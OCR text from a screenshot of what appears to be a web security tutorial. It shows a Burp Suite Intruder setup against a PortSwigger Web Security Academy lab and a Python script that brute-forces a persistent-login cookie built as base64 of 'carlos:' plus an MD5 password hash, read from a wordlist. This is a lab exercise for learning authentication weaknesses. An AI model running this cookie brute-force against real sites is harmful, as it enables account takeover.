 1 2 3 4 16:29
Web Security Lab: Brute-fo Authenticatio Brute-forcing
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
User options Learn
1 × 4 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base
Target: //0aeb00fc03c2785fc2aa7aaa00e00021.web-security-academy.net Update Host heade
1 GET /my-account HTTP/1.1
2 Host: 0aeb00fc03c2785fc2aa7aaa00e00021.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNz
=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
Gecko) Chrome/105.0.5195.102 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0aeb00fc03c2785fc2aa7aaa00e00021.web-security-academy.net
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
Search...
1 payload position
authentication mechanisms >> XXE >>
SSRF >>
Track your progress
authentication-lab-09.py - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt authentication-lab-09.py × passwords.txt
authentication-lab-09.py
1 import requests
2 import sys
3 import urllib3
4 import hashlib
5 import base64
6
7 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
8
9 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
10
11 def access_carlos_account(url):
12
13 print("(+) Brute-forcing Carlos's password...")
14 with open('passwords.txt', 'r') as file:
15 for pwd in file:
16 hashed_pwd = 'carlos:' + hashlib.md5(pwd.rstrip('\r\n').encode("utf-8")).hexdigest()
17 encoded_pwd = base64.b64encode(bytes(hashed_pwd, "utf-8"))
18 str_pwd = encoded_pwd.decode("utf-8")
19
20 # perform the request
21 r = requests.Session
22 myaccount_url = url + "/my-account"
23 cookies = {'stay-logged-in': str_pwd}
24 req = r.get(myaccount_url, cookies=cookies, verify=False, proxies=proxies)
25 if "Log out" in req.text:
26 print("(+) Carlos's password is: " + pwd)
27 sys.exit(-1)
28 print("(-) Could not find Carlos's password.")
29
30 def main():
31 if len(sys.argv) !=2:
32 print("(+) Usage: %s <url>" % sys.argv[0])
33 print("(+) Example: %s www.example.com" % sys.argv[0])
34 sys.exit(-1)
35
36 url = sys.argv[1]
37 access_carlos_account(url)
38
39
40 if __name__ == "__main__":
41 main()
1
0 0 Ln 29, Col 1 Spaces: 4 UTF-8 LF Python